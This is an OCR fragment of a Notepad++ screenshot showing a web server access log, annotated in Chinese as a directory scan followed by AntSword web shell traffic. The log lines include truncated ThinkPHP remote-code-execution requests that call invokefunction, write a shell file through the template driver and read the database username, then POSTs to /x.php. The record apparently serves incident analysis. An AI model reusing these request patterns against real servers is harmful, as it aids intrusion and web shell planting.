 otepad++
置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
有人在扫描目录
"HEAD /%25DomainUnderLine%252014.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%25123.tar.gz HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows N
"HEAD /%25DomainUnderLine%252014.7z HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT 1
"HEAD /%25DomainUnderLine%252014.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.rar HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"HEAD /%25DomainUnderLine%252015.zip HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"GET //?s=index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars
"GET //?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=shel
"GET //?s=.|think\x5Cconfig/get&name=database.username HTTP/1.1" 200 35 "-" "Mozil
"POST /x.php HTTP/1.1" 200 192 "-" "antSword/v2.1"
蚁剑指纹
"POST /x.php HTTP/1.1" 200 347 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 137 "-" "antSword/v2.1"
"POST /x.php HTTP/1.1" 200 138 "-" "antSword/v2.1"